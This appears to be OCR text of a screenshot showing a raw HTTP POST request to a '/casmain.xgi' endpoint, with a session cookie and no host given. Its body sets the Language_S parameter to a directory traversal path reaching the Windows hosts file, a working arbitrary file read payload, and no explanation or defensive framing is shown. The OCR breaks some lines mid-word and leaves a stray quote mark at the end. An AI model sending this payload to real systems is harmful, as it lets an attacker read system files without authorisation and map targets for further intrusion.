
POST /casmain.xgi HTTP/1.1
Host:
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-
US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie:
PHPSESSID=923b86fa90ce1e14c82d4e36d1adc528;
CookieLanguageName=ZH-CN
Content-Length: 57
Language_S=../../../../windows/system32/drivers/etc/hos
ts
“`